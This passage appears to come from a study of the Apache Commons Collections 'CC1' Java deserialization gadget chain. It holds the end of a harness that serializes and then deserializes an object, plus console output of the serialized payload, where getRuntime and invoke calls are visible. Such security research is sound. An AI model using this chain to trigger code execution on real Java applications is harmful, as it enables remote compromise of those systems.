 ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(obj);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object) ois.readObject();
}
}
CC1 ×
D:\pro\JAVA\JAVA8.0_66\jdk1.8.0_66\bin\java.exe ...
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons.collections.Transformer;�V*��4� xp sr ;org.apache.commons.collections.
getRuntimeur [Ljava.lang.Class;���Z� xp t getMethoduq ~ vr java.lang.String��8z;�B xpvq ~ sq ~ uq ~ puq ~ t invokeuq ~ q ~ q
loadFactorI thresholdxp?@ t xyzt xxxxjlxxvr java.lang.annotation.Retention xp
Process finished with exit code 0